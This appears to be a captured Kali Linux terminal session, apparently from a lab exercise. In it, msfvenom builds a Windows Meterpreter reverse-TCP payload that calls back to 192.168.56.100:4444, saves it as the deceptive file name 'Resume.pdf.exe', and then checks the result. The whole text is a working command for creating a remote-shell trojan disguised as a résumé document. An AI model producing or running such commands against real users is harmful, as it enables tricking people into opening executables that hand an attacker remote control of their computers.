 ┌──(kali㉿kali)-[~/Desktop]
└─$ msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=192.168.56.100 lport=4444 -f exe -o Resume.pdf.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7168 bytes
Saved as: Resume.pdf.exe
┌──(kali㉿kali)-[~/Desktop]
└─$ ls
Resume.pdf.exe
┌──(kali㉿kali)-[~/Desktop]
└─$ file Resume.pdf.exe
Resume.pdf.exe: PE32+ executable (GUI) x86-64, for MS Windows, 3 sections
┌──(kali㉿kali)-[~/Desktop]
└─$